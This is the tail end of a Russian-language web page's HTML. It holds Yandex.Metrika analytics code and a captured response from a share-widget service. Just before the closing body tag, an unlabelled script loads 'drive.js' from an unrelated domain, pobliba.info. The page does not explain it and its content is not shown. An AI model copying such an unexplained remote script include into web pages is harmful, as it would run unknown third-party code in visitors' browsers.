 <br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=56711524&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/56711524/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="56711524" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56711524, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56711524" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/drive.js?sid=879767" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769383883410384
body_size: 396
content:
cb__utl_cb_share_1769383883410384('1ea92d09c43527572b24fe052f11127b');